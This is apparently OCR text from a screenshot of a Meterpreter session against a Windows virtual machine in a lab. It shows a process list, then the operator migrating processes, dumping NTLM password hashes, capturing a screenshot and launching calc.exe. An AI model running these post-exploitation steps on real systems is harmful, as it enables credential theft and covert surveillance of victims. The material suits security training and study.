 Applications Places Terminal Sun 15:02 1
root@pandora: /home/groot
File Edit View Search Terminal Help
1264 480 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
1348 480 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1356 852 dwm.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\system32\Dwm.exe
1384 1320 explorer.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\Explorer.EXE
1404 480 taskhost.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\system32\taskhost.exe
1464 480 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1620 1384 vmtoolsd.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1632 1384 wscript.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\System32\WScript.exe
1668 1384 mbamtray.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Program Files\Malwarebytes\Anti-Malware\mbamtray.exe
1700 480 sppsvc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
1780 1384 wscript.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\System32\WScript.exe
1888 480 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
1896 480 TPAutoConnSvc.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1984 480 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1992 1780 NzJCgTiyws.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Users\pugsy\AppData\Local\Temp\radECEAC.tmp\NzJCgTiyws.exe
2032 480 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2340 480 WmiApSrv.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\WmiApSrv.exe
2436 616 WmiPrvSE.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2484 616 WmiPrvSE.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2608 480 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2756 1896 TPAutoConnect.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
2772 388 conhost.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\system32\conhost.exe
3456 1384 notepad.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\system32\notepad.exe
3964 480 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
meterpreter > migrate 852
[*] Migrating from 876 to 852...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pugsy:1000:aad3b435b51404eeaad3b435b51404ee:bc4ee6b5efb16a564ac8b5e8ab533836:::
meterpreter > screenshot
Screenshot saved to: /home/groot/WYMcimiz.jpeg
meterpreter > execute -f calc.exe
Process 2416 created.
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.